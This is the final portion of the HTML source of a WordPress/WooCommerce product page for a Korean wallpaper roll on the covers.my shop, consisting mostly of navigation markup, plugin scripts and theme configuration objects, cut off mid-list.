<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Best Buy","@id":"https://covers.my/product-category/wallpaper/best-buy-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"GN BOS V2","@id":"https://covers.my/product-category/wallpaper/best-buy-wallpaper/gn-bos-v2/"}},{"@type":"ListItem","position":6,"item":{"name":"GNI B.O.S VOL.2 59234-2","@id":"https://covers.my/shop/gni-b-o-s-vol-2-59234-2/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"d93929ae89","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"1332fcd696"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3165ddb3cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":89035,"title":"GNI%20B.O.S%20VOL.2%2059234-2%20%E2%80%93%20Covers","excerpt":"This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2021\/02\/GN-BOS2-59234-2-1024x581.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"8f3b044b56","wishlist_fragments_nonce":"9aeb579bc6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"bca0d1bf09","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min